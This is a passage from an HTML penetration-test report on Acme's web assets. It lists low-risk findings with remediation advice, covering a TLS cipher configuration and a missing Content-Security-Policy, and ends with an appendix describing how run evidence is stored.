<li><strong>Risk:</strong> LOW- <strong>Fix:</strong> Mozilla Intermediate profile: TLS 1.2+ only, drop 3DES/RC4/EXPORT, ECDHE key exchange.</li>
<li><strong>Effort:</strong> Low &nbsp;•&nbsp; <strong>Suggested SLA:</strong> 180 days</li>
<li><strong>References:</strong> https://ssl-config.mozilla.org/</li>
</ul>
<h3 id="47-no-content-security-policy-httpsappacmeexample">4.7 No Content-Security-Policy (https://app.acme.example)</h3>
<ul>
<li><strong>Asset(s):</strong> <code>https://app.acme.example</code></li>
<li><strong>Risk:</strong> LOW- <strong>Fix:</strong> Define a restrictive CSP to limit script/style/frame sources.</li>
<li><strong>Effort:</strong> Low &nbsp;•&nbsp; <strong>Suggested SLA:</strong> 180 days</li>
</ul>
<hr />
<h2 id="appendix-a-evidence-index">Appendix A — Evidence index</h2>
<p>Raw output for every run in this report is retained here:</p>
<pre><code>engagements/acme-ext-2026q3/evidence/&lt;run-id&gt;/
    command.txt      exact argv
    stdout.log       full stdout
    stderr.log       full stderr
    &lt;tool&gt;.&lt;ext&gt;     machine-readable result (xml / jsonl / json)
    findings.json    normalized findings extracted from this run
</code></pre>
<p>Audit trail (scope decisions + every command) is in <code>audit.log</code> at the project
root.</p>
<footer>Prepared by Ronin Security Consulting under NDA. Client distribution only.</footer></body>
</html>
</file>
